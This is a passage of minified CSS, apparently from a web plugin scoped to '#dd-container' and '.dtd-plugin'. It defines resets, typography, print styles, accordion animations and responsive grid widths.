[data-whatintent=touch] *,.dtd-plugin [data-whatintent=touch] *:focus,.dtd-plugin [data-whatinput=mouse] *,.dtd-plugin [data-whatinput=mouse] *:focus,.dtd-plugin [data-whatinput=touch] *,.dtd-plugin [data-whatinput=touch] *:focus{outline:none}#dd-container [draggable=false],.dtd-plugin [draggable=false]{-webkit-touch-callout:none;-webkit-user-select:none}#dd-container .foundation-mq,.dtd-plugin .foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}#dd-container html,.dtd-plugin html{box-sizing:border-box;font-size:100%}#dd-container *,#dd-container *::before,#dd-container *::after,.dtd-plugin *,.dtd-plugin *::before,.dtd-plugin *::after{box-sizing:inherit}#dd-container body,.dtd-plugin body{margin:0;padding:0;background:#fefefe;font-family:Inter,sans-serif;font-weight:normal;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#dd-container img,.dtd-plugin img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}#dd-container textarea,.dtd-plugin textarea{height:auto;min-height:50px;border-radius:0}#dd-container select,.dtd-plugin select{box-sizing:border-box;width:100%;border-radius:0}#dd-container .map_canvas img,#dd-container .map_canvas embed,#dd-container .map_canvas object,#dd-container .mqa-display img,#dd-container .mqa-display embed,#dd-container .mqa-display object,.dtd-plugin .map_canvas img,.dtd-plugin .map_canvas embed,.dtd-plugin .map_canvas object,.dtd-plugin .mqa-display img,.dtd-plugin .mqa-display embed,.dtd-plugin .mqa-display object{max-width:none !important}[data-whatinput=mouse] #dd-container button,[data-whatinput=mouse] .dtd-plugin button{outline:0}#dd-container button,.dtd-plugin button{padding:0;appearance:none;border:0;border-radius:0;background:rgba(0,0,0,0);line-height:1;cursor:auto}#dd-container pre,.dtd-plugin pre{overflow:auto;-webkit-overflow-scrolling:touch}#dd-container button,#dd-container input,#dd-container optgroup,#dd-container select,#dd-container textarea,.dtd-plugin button,.dtd-plugin input,.dtd-plugin optgroup,.dtd-plugin select,.dtd-plugin textarea{font-family:inherit}#dd-container .is-visible,.dtd-plugin .is-visible{display:block !important}#dd-container .is-hidden,.dtd-plugin .is-hidden{display:none !important}#dd-container div,#dd-container dl,#dd-container dt,#dd-container dd,#dd-container ul,#dd-container ol,#dd-container li,#dd-container h1,#dd-container h2,#dd-container h3,#dd-container h4,#dd-container h5,#dd-container h6,#dd-container pre,#dd-container form,#dd-container p,#dd-container blockquote,#dd-container th,#dd-container td,.dtd-plugin div,.dtd-plugin dl,.dtd-plugin dt,.dtd-plugin dd,.dtd-plugin ul,.dtd-plugin ol,.dtd-plugin li,.dtd-plugin h1,.dtd-plugin h2,.dtd-plugin h3,.dtd-plugin h4,.dtd-plugin h5,.dtd-plugin h6,.dtd-plugin pre,.dtd-plugin form,.dtd-plugin p,.dtd-plugin blockquote,.dtd-plugin th,.dtd-plugin td{margin:0;padding:0}#dd-container p,.dtd-plugin p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}#dd-container em,#dd-container i,.dtd-plugin em,.dtd-plugin i{font-style:italic;line-height:inherit}#dd-container strong,#dd-container b,.dtd-plugin strong,.dtd-plugin b{font-weight:bold;line-height:inherit}#dd-container small,.dtd-plugin small{font-size:80%;line-height:inherit}#dd-container h1,#dd-container .h1,#dd-container h2,#dd-container .h2,#dd-container h3,#dd-container .h3,#dd-container h4,#dd-container .h4,#dd-container h5,#dd-container .h5,#dd-container h6,#dd-container .h6,.dtd-plugin h1,.dtd-plugin .h1,.dtd-plugin h2,.dtd-plugin .h2,.dtd-plugin h3,.dtd-plugin .h3,.dtd-plugin h4,.dtd-plugin .h4,.dtd-plugin h5,.dtd-plugin .h5,.dtd-plugin h6,.dtd-plugin .h6{font-family:Inter,sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}#dd-container h1 small,#dd-container .h1 small,#dd-container h2 small,#dd-container .h2 small,#dd-container h3 small,#dd-container .h3 small,#dd-container h4 small,#dd-container .h4 small,#dd-container h5 small,#dd-container .h5 small,#dd-container h6 small,#dd-container .h6 small,.dtd-plugin h1 small,.dtd-plugin .h1 small,.dtd-plugin h2 small,.dtd-plugin .h2 small,.dtd-plugin h3 small,.dtd-plugin .h3 small,.dtd-plugin h4 small,.dtd-plugin .h4 small,.dtd-plugin h5 small,.dtd-plugin .h5 small,.dtd-plugin h6 small,.dtd-plugin .h6 small{line-height:0;color:#cacaca}#dd-container h1,#dd-container .h1,.dtd-plugin h1,.dtd-plugin .h1{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}#dd-container h2,#dd-container .h2,.dtd-plugin h2,.dtd-plugin .h2{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}#dd-container h3,#dd-container .h3,.dtd-plugin h3,.dtd-plugin .h3{font-size:1.1875rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}#dd-container h4,#dd-container .h4,.dtd-plugin h4,.dtd-plugin .h4{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}#dd-container h5,#dd-container .h5,.dtd-plugin h5,.dtd-plugin .h5{font-size:1.0625rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}#dd-container h6,#dd-container .h6,.dtd-plugin h6,.dtd-plugin .h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print,screen and (min-width: 40em){#dd-container h1,#dd-container .h1,.dtd-plugin h1,.dtd-plugin .h1{font-size:3rem}#dd-container h2,#dd-container .h2,.dtd-plugin h2,.dtd-plugin .h2{font-size:2.5rem}#dd-container h3,#dd-container .h3,.dtd-plugin h3,.dtd-plugin .h3{font-size:1.9375rem}#dd-container h4,#dd-container .h4,.dtd-plugin h4,.dtd-plugin .h4{font-size:1.5625rem}#dd-container h5,#dd-container .h5,.dtd-plugin h5,.dtd-plugin .h5{font-size:1.25rem}#dd-container h6,#dd-container .h6,.dtd-plugin h6,.dtd-plugin .h6{font-size:1rem}}#dd-container a,.dtd-plugin a{line-height:inherit;color:#175a9b;text-decoration:none;cursor:pointer}#dd-container a:hover,#dd-container a:focus,.dtd-plugin a:hover,.dtd-plugin a:focus{color:rgb(19.78,77.4,133.3)}#dd-container a img,.dtd-plugin a img{border:0}#dd-container hr,.dtd-plugin hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}#dd-container ul,#dd-container ol,#dd-container dl,.dtd-plugin ul,.dtd-plugin ol,.dtd-plugin dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}#dd-container li,.dtd-plugin li{font-size:inherit}#dd-container ul,.dtd-plugin ul{margin-left:1.25rem;list-style-type:disc}#dd-container ol,.dtd-plugin ol{margin-left:1.25rem}#dd-container ul #dd-container ul,#dd-container ul #dd-container ol,#dd-container ul .dtd-plugin ul,#dd-container ul .dtd-plugin ol,#dd-container ol #dd-container ul,#dd-container ol #dd-container ol,#dd-container ol .dtd-plugin ul,#dd-container ol .dtd-plugin ol,.dtd-plugin ul #dd-container ul,.dtd-plugin ul #dd-container ol,.dtd-plugin ul .dtd-plugin ul,.dtd-plugin ul .dtd-plugin ol,.dtd-plugin ol #dd-container ul,.dtd-plugin ol #dd-container ol,.dtd-plugin ol .dtd-plugin ul,.dtd-plugin ol .dtd-plugin ol{margin-left:1.25rem;margin-bottom:0}#dd-container dl,.dtd-plugin dl{margin-bottom:1rem}#dd-container dl dt,.dtd-plugin dl dt{margin-bottom:.3rem;font-weight:bold}#dd-container blockquote,.dtd-plugin blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}#dd-container blockquote,#dd-container blockquote p,.dtd-plugin blockquote,.dtd-plugin blockquote p{line-height:1.6;color:#8a8a8a}#dd-container abbr,#dd-container abbr[title],.dtd-plugin abbr,.dtd-plugin abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}#dd-container figure,.dtd-plugin figure{margin:0}#dd-container kbd,.dtd-plugin kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}#dd-container .subheader,.dtd-plugin .subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#8a8a8a}#dd-container .lead,.dtd-plugin .lead{font-size:125%;line-height:1.6}#dd-container .stat,.dtd-plugin .stat{font-size:2.5rem;line-height:1}p+#dd-container .stat,p+.dtd-plugin .stat{margin-top:-1rem}#dd-container ul.no-bullet,#dd-container ol.no-bullet,.dtd-plugin ul.no-bullet,.dtd-plugin ol.no-bullet{margin-left:0;list-style:none}#dd-container .cite-block,#dd-container cite,.dtd-plugin .cite-block,.dtd-plugin cite{display:block;color:#8a8a8a;font-size:.8125rem}#dd-container .cite-block:before,#dd-container cite:before,.dtd-plugin .cite-block:before,.dtd-plugin cite:before{content:"— "}#dd-container .code-inline,#dd-container code,.dtd-plugin .code-inline,.dtd-plugin code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#0a0a0a;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}#dd-container .code-block,.dtd-plugin .code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#0a0a0a;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}#dd-container .text-left,.dtd-plugin .text-left{text-align:left}#dd-container .text-right,.dtd-plugin .text-right{text-align:right}#dd-container .text-center,.dtd-plugin .text-center{text-align:center}#dd-container .text-justify,.dtd-plugin .text-justify{text-align:justify}@media print,screen and (min-width: 40em){#dd-container .medium-text-left,.dtd-plugin .medium-text-left{text-align:left}#dd-container .medium-text-right,.dtd-plugin .medium-text-right{text-align:right}#dd-container .medium-text-center,.dtd-plugin .medium-text-center{text-align:center}#dd-container .medium-text-justify,.dtd-plugin .medium-text-justify{text-align:justify}}@media print,screen and (min-width: 64em){#dd-container .large-text-left,.dtd-plugin .large-text-left{text-align:left}#dd-container .large-text-right,.dtd-plugin .large-text-right{text-align:right}#dd-container .large-text-center,.dtd-plugin .large-text-center{text-align:center}#dd-container .large-text-justify,.dtd-plugin .large-text-justify{text-align:justify}}#dd-container .show-for-print,.dtd-plugin .show-for-print{display:none !important}@media print{#dd-container *,.dtd-plugin *{background:rgba(0,0,0,0) !important;color:#000 !important;print-color-adjust:economy;box-shadow:none !important;text-shadow:none !important}#dd-container .show-for-print,.dtd-plugin .show-for-print{display:block !important}#dd-container .hide-for-print,.dtd-plugin .hide-for-print{display:none !important}#dd-container table.show-for-print,.dtd-plugin table.show-for-print{display:table !important}#dd-container thead.show-for-print,.dtd-plugin thead.show-for-print{display:table-header-group !important}#dd-container tbody.show-for-print,.dtd-plugin tbody.show-for-print{display:table-row-group !important}#dd-container tr.show-for-print,.dtd-plugin tr.show-for-print{display:table-row !important}#dd-container td.show-for-print,.dtd-plugin td.show-for-print{display:table-cell !important}#dd-container th.show-for-print,.dtd-plugin th.show-for-print{display:table-cell !important}#dd-container a,#dd-container a:visited,.dtd-plugin a,.dtd-plugin a:visited{text-decoration:underline}#dd-container a[href]:after,.dtd-plugin a[href]:after{content:" (" attr(href) ")"}#dd-container .ir a:after,#dd-container a[href^="javascript:"]:after,#dd-container a[href^="#"]:after,.dtd-plugin .ir a:after,.dtd-plugin a[href^="javascript:"]:after,.dtd-plugin a[href^="#"]:after{content:""}#dd-container abbr[title]:after,.dtd-plugin abbr[title]:after{content:" (" attr(title) ")"}#dd-container pre,#dd-container blockquote,.dtd-plugin pre,.dtd-plugin blockquote{border:1px solid #8a8a8a;page-break-inside:avoid}#dd-container thead,.dtd-plugin thead{display:table-header-group}#dd-container tr,#dd-container img,.dtd-plugin tr,.dtd-plugin img{page-break-inside:avoid}#dd-container img,.dtd-plugin img{max-width:100% !important}@page{#dd-container,.dtd-plugin{margin:.5cm}}#dd-container p,#dd-container h2,#dd-container h3,.dtd-plugin p,.dtd-plugin h2,.dtd-plugin h3{orphans:3;widows:3}#dd-container h2,#dd-container h3,.dtd-plugin h2,.dtd-plugin h3{page-break-after:avoid}#dd-container .print-break-inside,.dtd-plugin .print-break-inside{page-break-inside:auto}}#dd-container :root,.dtd-plugin :root{--accordion-min-height: 56px;--accordion-max-height: 300px}#dd-container details,.dtd-plugin details{margin:0 auto;margin-top:1em;margin-bottom:.5em;box-shadow:0 .1em 1em -0.5em rgba(0,0,0,.4);border-radius:10px;overflow:hidden;background:#fff;animation-name:accordion-close;animation-duration:.2s;animation-timing-function:ease-in-out;transform-origin:top}#dd-container details[open],.dtd-plugin details[open]{animation-name:accordion-master;animation-duration:.2s;animation-timing-function:ease-in-out;transform-origin:top}#dd-container .dtd-non-expandable-section,.dtd-plugin .dtd-non-expandable-section{margin-top:1em;box-shadow:0 .1em 1em -0.5em rgba(0,0,0,.4);margin-bottom:.5em;padding:1em}@keyframes accordion-master{from{max-height:var(--accordion-min-height)}to{max-height:var(--accordion-max-height)}}@keyframes accordion-close{from{min-height:var(--accordion-max-height)}to{min-height:var(--accordion-min-height)}}#dd-container summary,.dtd-plugin summary{padding:1em;display:block;border:none;background-color:#fff;position:relative;cursor:pointer;user-select:none;font-size:1em;border-radius:10px;outline-offset:-1px}#dd-container summary .dtd-green,.dtd-plugin summary .dtd-green{color:#00884e}#dd-container summary .summary-text,.dtd-plugin summary .summary-text{max-width:85%}#dd-container summary:before,.dtd-plugin summary:before{content:"";background-image:url("[data-uri]");background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;height:2em;width:2em;top:.7em;right:1em;transform:rotate(90deg);transition:.5s transform ease}#dd-container details[open]>summary:before,.dtd-plugin details[open]>summary:before{transform:rotate(270deg)}#dd-container details summary::-webkit-details-marker,.dtd-plugin details summary::-webkit-details-marker{display:none}#dd-container details>div,.dtd-plugin details>div{margin-bottom:0;opacity:0;transition:.3s;height:0;margin-top:0;animation-name:accordion-content-close;animation-duration:.2s;animation-timing-function:ease-in-out}#dd-container details[open]>div,.dtd-plugin details[open]>div{opacity:1;height:auto;animation-name:accordion;animation-duration:.3s;animation-timing-function:ease-in-out;transform-origin:top}@keyframes accordion{from{transform:scaleY(0);opacity:0}to{transform:scaleY(1);opacity:1}}@keyframes accordion-content-close{from{margin-top:0}to{margin-top:-300px}}#dd-container details[open]>div>div,.dtd-plugin details[open]>div>div{color:#333;opacity:0;animation-name:accordion-content;animation-duration:.2s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}@keyframes accordion-content{from{opacity:0}to{opacity:1}}#dd-container .grid-container,.dtd-plugin .grid-container{max-width:75rem;margin-left:auto;margin-right:auto;padding-right:0.625rem;padding-left:0.625rem}@media print,screen and (min-width: 40em){#dd-container .grid-container,.dtd-plugin .grid-container{padding-right:0.9375rem;padding-left:0.9375rem}}#dd-container .grid-container.fluid,.dtd-plugin .grid-container.fluid{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0.625rem;padding-left:0.625rem}@media print,screen and (min-width: 40em){#dd-container .grid-container.fluid,.dtd-plugin .grid-container.fluid{padding-right:0.9375rem;padding-left:0.9375rem}}#dd-container .grid-container.full,.dtd-plugin .grid-container.full{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0;padding-left:0}#dd-container .grid-x,.dtd-plugin .grid-x{display:flex;flex-flow:row wrap}#dd-container .cell,.dtd-plugin .cell{flex:0 0 auto;min-height:0;min-width:0;width:100%}#dd-container .cell.auto,.dtd-plugin .cell.auto{flex:1 1 0}#dd-container .cell.shrink,.dtd-plugin .cell.shrink{flex:0 0 auto}#dd-container .grid-x>.auto,.dtd-plugin .grid-x>.auto{width:auto}#dd-container .grid-x>.shrink,.dtd-plugin .grid-x>.shrink{width:auto}#dd-container .grid-x>.small-shrink,#dd-container .grid-x>.small-full,#dd-container .grid-x>.small-1,#dd-container .grid-x>.small-2,#dd-container .grid-x>.small-3,#dd-container .grid-x>.small-4,#dd-container .grid-x>.small-5,#dd-container .grid-x>.small-6,#dd-container .grid-x>.small-7,#dd-container .grid-x>.small-8,#dd-container .grid-x>.small-9,#dd-container .grid-x>.small-10,#dd-container .grid-x>.small-11,#dd-container .grid-x>.small-12,.dtd-plugin .grid-x>.small-shrink,.dtd-plugin .grid-x>.small-full,.dtd-plugin .grid-x>.small-1,.dtd-plugin .grid-x>.small-2,.dtd-plugin .grid-x>.small-3,.dtd-plugin .grid-x>.small-4,.dtd-plugin .grid-x>.small-5,.dtd-plugin .grid-x>.small-6,.dtd-plugin .grid-x>.small-7,.dtd-plugin .grid-x>.small-8,.dtd-plugin .grid-x>.small-9,.dtd-plugin .grid-x>.small-10,.dtd-plugin .grid-x>.small-11,.dtd-plugin .grid-x>.small-12{flex-basis:auto}@media print,screen and (min-width: 40em){#dd-container .grid-x>.medium-shrink,#dd-container .grid-x>.medium-full,#dd-container .grid-x>.medium-1,#dd-container .grid-x>.medium-2,#dd-container .grid-x>.medium-3,#dd-container .grid-x>.medium-4,#dd-container .grid-x>.medium-5,#dd-container .grid-x>.medium-6,#dd-container .grid-x>.medium-7,#dd-container .grid-x>.medium-8,#dd-container .grid-x>.medium-9,#dd-container .grid-x>.medium-10,#dd-container .grid-x>.medium-11,#dd-container .grid-x>.medium-12,.dtd-plugin .grid-x>.medium-shrink,.dtd-plugin .grid-x>.medium-full,.dtd-plugin .grid-x>.medium-1,.dtd-plugin .grid-x>.medium-2,.dtd-plugin .grid-x>.medium-3,.dtd-plugin .grid-x>.medium-4,.dtd-plugin .grid-x>.medium-5,.dtd-plugin .grid-x>.medium-6,.dtd-plugin .grid-x>.medium-7,.dtd-plugin .grid-x>.medium-8,.dtd-plugin .grid-x>.medium-9,.dtd-plugin .grid-x>.medium-10,.dtd-plugin .grid-x>.medium-11,.dtd-plugin .grid-x>.medium-12{flex-basis:auto}}@media print,screen and (min-width: 64em){#dd-container .grid-x>.large-shrink,#dd-container .grid-x>.large-full,#dd-container .grid-x>.large-1,#dd-container .grid-x>.large-2,#dd-container .grid-x>.large-3,#dd-container .grid-x>.large-4,#dd-container .grid-x>.large-5,#dd-container .grid-x>.large-6,#dd-container .grid-x>.large-7,#dd-container .grid-x>.large-8,#dd-container .grid-x>.large-9,#dd-container .grid-x>.large-10,#dd-container .grid-x>.large-11,#dd-container .grid-x>.large-12,.dtd-plugin .grid-x>.large-shrink,.dtd-plugin .grid-x>.large-full,.dtd-plugin .grid-x>.large-1,.dtd-plugin .grid-x>.large-2,.dtd-plugin .grid-x>.large-3,.dtd-plugin .grid-x>.large-4,.dtd-plugin .grid-x>.large-5,.dtd-plugin .grid-x>.large-6,.dtd-plugin .grid-x>.large-7,.dtd-plugin .grid-x>.large-8,.dtd-plugin .grid-x>.large-9,.dtd-plugin .grid-x>.large-10,.dtd-plugin .grid-x>.large-11,.dtd-plugin .grid-x>.large-12{flex-basis:auto}}#dd-container .grid-x>.small-12,#dd-container .grid-x>.small-11,#dd-container .grid-x>.small-10,#dd-container .grid-x>.small-9,#dd-container .grid-x>.small-8,#dd-container .grid-x>.small-7,#dd-container .grid-x>.small-6,#dd-container .grid-x>.small-5,#dd-container .grid-x>.small-4,#dd-container .grid-x>.small-3,#dd-container .grid-x>.small-2,#dd-container .grid-x>.small-1,.dtd-plugin .grid-x>.small-12,.dtd-plugin .grid-x>.small-11,.dtd-plugin .grid-x>.small-10,.dtd-plugin .grid-x>.small-9,.dtd-plugin .grid-x>.small-8,.dtd-plugin .grid-x>.small-7,.dtd-plugin .grid-x>.small-6,.dtd-plugin .grid-x>.small-5,.dtd-plugin .grid-x>.small-4,.dtd-plugin .grid-x>.small-3,.dtd-plugin .grid-x>.small-2,.dtd-plugin .grid-x>.small-1{flex:0 0 auto}#dd-container .grid-x>.small-1,.dtd-plugin .grid-x>.small-1{width:8.3333333333%}#dd-container .grid-x>.small-2,.dtd-plugin .grid-x>.small-2{width:16.6666666667%}#dd-container .grid-x>.small-3,.dtd-plugin .grid-x>.small-3{width:25%}#dd-container .grid-x>.small-4,.dtd-plugin .grid-x>.small-4{width:33.3333333333%}#dd-container .grid-x>.small-5,.dtd-plugin .grid-x>.small-5{width:41.6666666667%}#dd-container .grid-x>.small-6,.dtd-plugin .grid-x>.small-6{width:50%}#dd-container .grid-x>.small-7,.dtd-plugin .grid-x>.small-7{width:58.3333333333%}#dd-container .grid-x>.small-8,.dtd-plugin .grid-x>.small-8{width:66.6666666667%}#dd-container .grid-x>.small-9,.dtd-plugin .grid-x>.small-9{width:75%}#dd-container .grid-x>.small-10,.dtd-plugin .grid-x>.small-10{width:83.3333333333%}#dd-container .grid-x>.small-11,.dtd-plugin .grid-x>.small-11{width:91.6666666667%}#dd-container .grid-x>.small-12,.dtd-plugin .grid-x>.small-12{width:100%}@media print,screen and (min-width: 40em){#dd-container .grid-x>.medium-auto,.dtd-plugin .grid-x>.medium-auto{flex:1 1 0;width:auto}#dd-container .grid-x>.medium-12,#dd-container .grid-x>.medium-11,#dd-container .grid-x>.medium-10,#dd-container .grid-x>.medium-9,#dd-container .grid-x>.medium-8,#dd-container .grid-x>.medium-7,#dd-container .grid-x>.medium-6,#dd-container .grid-x>.medium-5,#dd-container .grid-x>.medium-4,#dd-container .grid-x>.medium-3,#dd-container .grid-x>.medium-2,#dd-container .grid-x>.medium-1,#dd-container .grid-x>.medium-shrink,.dtd-plugin .grid-x>.medium-12,.dtd-plugin .grid-x>.medium-11,.dtd-plugin .grid-x>.medium-10,.dtd-plugin .grid-x>.medium-9,.dtd-plugin .grid-x>.medium-8,.dtd-plugin .grid-x>.medium-7,.dtd-plugin .grid-x>.medium-6,.dtd-plugin .grid-x>.medium-5,.dtd-plugin .grid-x>.medium-4,.dtd-plugin .grid-x>.medium-3,.dtd-plugin .grid-x>.medium-2,.dtd-plugin .grid-x>.medium-1,.dtd-plugin .grid-x>.medium-shrink{flex:0 0 auto}#dd-container .grid-x>.medium-shrink,.dtd-plugin .grid-x>.medium-shrink{width:auto}#dd-container .grid-x>.medium-1,.dtd-plugin .grid-x>.medium-1{width:8.3333333333%}#dd-container .grid-x>.medium-2,.dtd-plugin .grid-x>.medium-2{width:16.6666666667%}#dd-container .grid-x>.medium-3,.dtd-plugin .grid-x>.medium-3{width:25%}#dd-container .grid-x>.medium-4,.dtd-plugin .grid-x>.medium-4{width:33.3333333333%}#dd-container .grid-x>.medium-5,.dtd-plugin .grid-x>.medium-5{width:41.6666666667%}#dd-container .grid-x>.medium-6,.dtd-plugin .grid-x>.medium-6{width:50%}#dd-container .grid-x>.medium-7,.dtd-plugin .grid-x>.medium-7{width:58.3333333333%}#dd-container .grid-x>.medium-8,.dtd-plugin .grid-x>.medium-8{width:66.6666666667%}#dd-container .grid-x>.medium-9,.dtd-plugin .grid-x>.medium-9{width:75%}#dd-container .grid-x>.medium-10,.dtd-plugin .grid-x>.medium-10{width:83.3333333333%}#dd-container .grid-x>.medium-11,.dtd-plugin .grid-x>.medium-11{width:91.6666666667%}#dd-container .grid-x>.medium-12,.dtd-plugin .grid-x>.medium-12{width:100%}}@media print,screen and (min-width: 64em){#dd-container .grid-x>.large-auto,.dtd-plugin .grid-x>.large-auto{flex:1 1 0;width:auto}#dd-container .grid-x>.large-12,#dd-container .grid-x>.large-11,#dd-container .grid-x>.large-10,#dd-container .grid-x>.large-9,#dd-container .grid-x>.large-8,#dd-container .grid-x>.large-7,#dd-container .grid-x>.large-6,#dd-container .grid-x>.large-5,#dd-container .grid-x>.large-4,#dd-container .grid-x>.large-3,#dd-container .grid-x>.large-2,#dd-container .grid-x>.large-1,#dd-container .grid-x>.large-shrink,.dtd-plugin .grid-x>.large-12,.dtd-plugin .grid-x>.large-11,.dtd-plugin .grid-x>.large-10,.dtd-plugin .grid-x>.large-9,.dtd-plugin .grid-x>.large-8,.dtd-plugin .grid-x>.large-7,.dtd-plugin .grid-x>.large-6,.dtd-plugin .grid-x>.large-5,.dtd-plugin .grid-x>.large-4,.dtd-plugin .grid-x>.large-3,.dtd-plugin .grid-x>.large-2,.dtd-plugin .grid-x>.large-1,.dtd-plugin .grid-x>.large-shrink{flex:0 0 auto}#dd-container .grid-x>.large-shrink,.dtd-plugin .grid-x>.large-shrink{width:auto}#dd-container .grid-x>.large-1,.dtd-plugin .grid-x>.large-1{width:8.3333333333%}#dd-container .grid-x>.large-2,.dtd-plugin .grid-x>.large-2{width:16.6666666667%}#dd-container .grid-x>.large-3,.dtd-plugin .grid-x>.large-3{width:25%}#dd-container .grid-x>.large-4,.dtd-plugin .grid-x>.large-4{width:33.3333333333%}#dd-container .grid-x>.large-5,.dtd-plugin .grid-x>.large-5{width:41.6666666667%}#dd-container .grid-x>.large-6,.dtd-plugin .grid-x>.large-6{width:50%}#dd-container .grid-x>.large-7,.dtd-plugin .grid-x>.large-7{width:58.3333333333%}#dd-container .grid-x>.large-8,.dtd-plugin .grid-x>.large-8{width:66.6666666667%}#dd-container .grid-x>.large-9,.dtd-plugin .grid-x>.large-9{width:75%}#dd-container .grid-x>.large-10,.dtd-plugin .grid-x>.large-10{width:83.3333333333%}#dd-container .grid-x>.large-11,.dtd-plugin .grid-x>.large-11{width:91.6666666667%}#dd-container .grid-x>.large-12,.dtd-plugin .grid-x>.large-12{width:100%}}#dd-container .grid-margin-x:not(.grid-x)>.cell,.dtd-plugin .grid-margin-x:not(.grid-x)>.cell{width:auto}#dd-container .grid-margin-y:not(.grid-y)>.cell,.dtd-plugin .grid-margin-y:not(.grid-y)>.cell{height:auto}#dd-container .grid-margin-x,.dtd-plugin .grid-margin-x{margin-left:-0.625rem;margin-right:-0.625rem}@media print,screen and (min-width: 40em){#dd-container .grid-margin-x,.dtd-plugin .grid-margin-x{margin-left:-0.9375rem;margin-right:-0.9375rem}}#dd-container .grid-margin-x>.cell,.dtd-plugin .grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:0.625rem;margin-right:0.625rem}@media print,screen and (min-width: 40em){#dd-container .grid-margin-x>.cell,.dtd-plugin .grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:0.9375rem;margin-right:0.9375rem}}#dd-container .grid-margin-x>.auto,.dtd-plugin .grid-margin-x>.auto{width:auto}#dd-container .grid-margin-x>.shrink,.dtd-plugin .grid-margin-x>.shrink{width:auto}#dd-container .grid-margin-x>.small-1,.dtd-plugin .grid-margin-x>.small-1{width:calc(8.3333333333% - 1.25rem)}#dd-container .grid-margin-x>.small-2,.dtd-plugin .grid-margin-x>.small-2{width:calc(16.6666666667% - 1.25rem)}#dd-container .grid-margin-x>.small-3,.dtd-plugin .grid-margin-x>.small-3{width:calc(25% - 1.25rem)}#dd-container .grid-margin-x>.small-4,.dtd-plugin .grid-margin-x>.small-4{width:calc(33.3333333333% - 1.25rem)}#dd-container .grid-margin-x>.small-5,.dtd-plugin .grid-margin-x>.small-5{width:calc(41.6666666667% - 1.25rem)}#dd-container .grid-margin-x>.small-6,.dtd-plugin .grid-margin-x>.small-6{width:calc(50% - 1.25rem)}#dd-container .grid-margin-x>.small-7,.dtd-plugin .grid-margin-x>.small-7{width:calc(58.3333333333% - 1.25rem)}#dd-container .grid-margin-x>.small-8,.dtd-plugin .grid-margin-x>.small-8{width:calc(66.6666666667% - 1.25rem)}#dd-container .grid-margin-x>.small-9,.dtd-plugin .grid-margin-x>.small-9{width:calc(75% - 1.25rem)}#dd-container .grid-margin-x>.small-10,.dtd-plugin .grid-margin-x>.small-10{width:calc(83.3333333333% - 1.25rem)}#dd-container .grid-margin-x>.small-11,.dtd-plugin .grid-margin-x>.small-11{width:calc(91.6666666667% - 1.25rem)}#dd-container .grid-margin-x>.small-12,.dtd-plugin .grid-margin-x>.small-12{width:calc(100% - 1.25rem)}@media print,screen and (min-width: 40em){#dd-container .grid-margin-x>.auto,.dtd-plugin .grid-margin-x>.auto{width:auto}#dd-container .grid-margin-x>.shrink,.dtd-plugin .grid-margin-x>.shrink{width:auto}#dd-container .grid-margin-x>.small-1,.dtd-plugin .grid-margin-x>.small-1{width:calc(8.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.small-2,.dtd-plugin .grid-margin-x>.small-2{width:calc(16.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.small-3,.dtd-plugin .grid-margin-x>.small-3{width:calc(25% - 1.875rem)}#dd-container .grid-margin-x>.small-4,.dtd-plugin .grid-margin-x>.small-4{width:calc(33.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.small-5,.dtd-plugin .grid-margin-x>.small-5{width:calc(41.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.small-6,.dtd-plugin .grid-margin-x>.small-6{width:calc(50% - 1.875rem)}#dd-container .grid-margin-x>.small-7,.dtd-plugin .grid-margin-x>.small-7{width:calc(58.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.small-8,.dtd-plugin .grid-margin-x>.small-8{width:calc(66.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.small-9,.dtd-plugin .grid-margin-x>.small-9{width:calc(75% - 1.875rem)}#dd-container .grid-margin-x>.small-10,.dtd-plugin .grid-margin-x>.small-10{width:calc(83.3333333333% - 1.875rem)}#dd-container .grid-margin-x>.small-11,.dtd-plugin .grid-margin-x>.small-11{width:calc(91.6666666667% - 1.875rem)}#dd-container .grid-margin-x>.small-12,.dtd-plugin .grid-margin-x>.small-12{width:calc(100% - 1.875rem)}#dd-container .grid-margin-x>.medium-auto,.dtd-plugin .grid-margin-x>.medium-auto{width:auto}#dd-container .grid-margin-x>.medium-shrink,.dtd-plugin .grid-margin-x>.medium-shrink{width:auto}#dd-container .grid-margin-x>.medium-1,.dtd-plugin 